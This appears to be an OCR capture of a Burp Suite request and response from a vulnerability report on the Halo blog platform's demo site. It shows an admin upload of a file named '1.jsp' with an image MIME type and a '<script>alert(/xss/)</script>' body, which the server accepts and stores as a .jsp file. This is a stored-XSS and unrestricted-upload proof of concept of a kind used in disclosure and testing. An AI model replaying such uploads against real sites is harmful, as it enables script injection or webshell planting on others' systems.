 请求
Pretty Raw Hex \n
1 POST /api/admin/attachments/upload HTTP/2
2 Host: demo.halo.run
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Admin-Authorization:
8 Content-Type: multipart/form-data;
boundary=
9 Content-Length: 244
10 Origin: https://demo.halo.run
11 Referer: https://demo.halo.run/admin/index.html
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17
18 Content-Disposition: form-data; name="file"; filename="1.jsp"
19 Content-Type: image/jpeg
20
21 <script>alert(/xss/)</script>
22
23
响应
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Fri, 04 Mar 2022 08:29:26 GMT
4 Content-Type: application/json
5 Vary: Accept-Encoding
6 Access-Control-Allow-Origin: https://demo.halo.run
7 Access-Control-Allow-Headers: Content-Type,ADMIN-Authorization,API-Author
8 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Max-Age: 3600
11 Strict-Transport-Security: max-age=15768000
12
13 {
"status":200,
"message":"OK",
"devMessage":null,
"data":{
"id":23,
"name":"1",
"path":"/upload/2022/03/1.jsp",
"fileKey":"upload/2022/03/1.jsp",
"thumbPath":"/upload/2022/03/1.jsp",
"mediaType":"image/jpeg",
"suffix":"jsp",
"width":0,
"height":0,
"size":29,
"type":"LOCAL",
"createTime":1646382566676
}
}